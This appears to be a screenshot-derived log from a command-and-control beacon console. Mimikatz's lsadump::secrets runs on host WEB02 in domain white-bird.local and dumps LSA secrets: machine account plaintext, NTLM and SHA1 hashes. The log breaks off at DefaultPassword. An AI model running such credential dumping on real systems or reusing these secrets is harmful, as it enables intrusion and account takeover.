 beacon> mimikatz lsadump::secrets
[*] Tasked beacon to run mimikatz's lsadump::secrets command
[+] host called home, sent: 750706 bytes
[+] received output:
Domain : WEB02
SysKey : 2d15a30f34e39e70886f737cfe2dc9e2
Local name : WEB02 ( S-1-5-21-3303600220-2552602723-1010156124 )
Domain name : WHITE-BIRD ( S-1-5-21-2387957962-993181570-3566323574 )
Domain FQDN : white-bird.local
Policy subsystem is : 1.18
LSA Key(s) : 1, default {88c582ca-12b7-e773-8445-d51fdb100f8a}
[00] {88c582ca-12b7-e773-8445-d51fdb100f8a} 57283f3328132c26fbf5c53253d93bc7217675875598216558e068b53a687f11
Secret : $MACHINE.ACC
cur/text: A]my%dR/?5'&+Eq7]].`SI:a8> IuC C53-hs$Eqy*fJsUF<p2Z%A'DICK9s$%[V5^Yy#1F;S%FsW8 QBvF6`B0M =Ar&J7jlm!>(4]/U@*RkrGV$P2<RWW!
NTLM:a076cf1ceef50ad0cbb7ec66930da603
SHA1:19180f28ec2854b38bbaec7b4aec3bd34c492fa6
old/text: A]my%dR/?5'&+Eq7]].`SI:a8> IuC C53-hs$Eqy*fJsUF<p2Z%A'DICK9s$%[V5^Yy#1F;S%FsW8 QBvF6`B0M =Ar&J7jlm!>(4]/U@*RkrGV$P2<RWW!
NTLM:a076cf1ceef50ad0cbb7ec66930da603
SHA1:19180f28ec2854b38bbaec7b4aec3bd34c492fa6
Secret : DefaultPassword